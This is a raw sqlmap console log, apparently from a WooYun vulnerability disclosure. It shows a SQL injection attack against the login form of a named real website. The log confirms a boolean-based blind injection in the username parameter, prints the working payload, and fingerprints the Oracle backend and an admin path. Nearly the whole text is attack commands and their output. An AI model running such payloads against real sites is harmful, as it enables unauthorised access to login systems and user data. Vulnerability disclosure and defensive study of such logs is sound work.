 C:\Users\lenovo>python D:\web\sqlmap\sqlmap\sqlmap.py -r "F:\迅雷下载\DAI\sp.sfl
ep.com_20160523062827_000s weak WW\ss.txt"
{1.0-dev-nongit-20150228}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:30:00
F:\迅雷下载\DAI\sp.sflep.com_20160523062827_000s weak WW\ss.txt
[21:30:00] [INFO] parsing HTTP request from 'F:\迅雷下载\DAI\sp.sflep.com_201605
23062827_000s weak WW\ss.txt'
F:\迅雷下载\DAI\sp.sflep.com_20160523062827_000s weak WW\ss.txt
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[21:30:06] [INFO] testing connection to the target URL
[21:30:07] [ERROR] detected invalid data for declared content encoding 'gzip' ('
Not a gzipped file')
[21:30:07] [WARNING] turning off page compression
[21:30:07] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:30:07] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap got a 302 redirect to 'http://sp.sflep.com/admin.php/Main/index'. Do you
want to follow? [Y/n] n
[21:30:11] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:30:12] [WARNING] (custom) POST parameter '#1*' does not appear dynamic
[21:30:12] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[21:30:13] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[21:30:14] [INFO] (custom) POST parameter '#1*' seems to be 'AND boolean-based b
lind - WHERE or HAVING clause' injectable
[21:30:14] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[21:30:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:30:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:30:14] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[21:30:15] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:30:15] [INFO] testing 'MySQL inline queries'
[21:30:15] [INFO] testing 'PostgreSQL inline queries'
[21:30:16] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:30:16] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:30:16] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............
[21:30:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[21:30:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:30:20] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[21:30:20] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:30:20] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:30:20] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:30:20] [INFO] testing 'Oracle AND time-based blind'
[21:30:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:30:21] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[21:30:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:30:21] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:30:22] [INFO] target URL appears to have 1 column in query
[21:30:22] [WARNING] applying generic concatenation with double pipes ('||')
[21:30:23] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[21:30:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:30:23] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=94102&password=g00dPa$$w0rD&returnUrl=&username=-1' OR 1=1 AND
6708=6708 AND 000734=000734 --
---
[21:30:29] [INFO] testing MySQL
[21:30:29] [WARNING] the back-end DBMS is not MySQL
[21:30:29] [INFO] testing Oracle
[21:30:30] [INFO] confirming Oracle
[21:30:30] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, PHP 5.4.29
back-end DBMS: Oracle
[21:30:30] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\sp.sflep.com'
www.wooyun.org
[*] shutting down at 21:30:30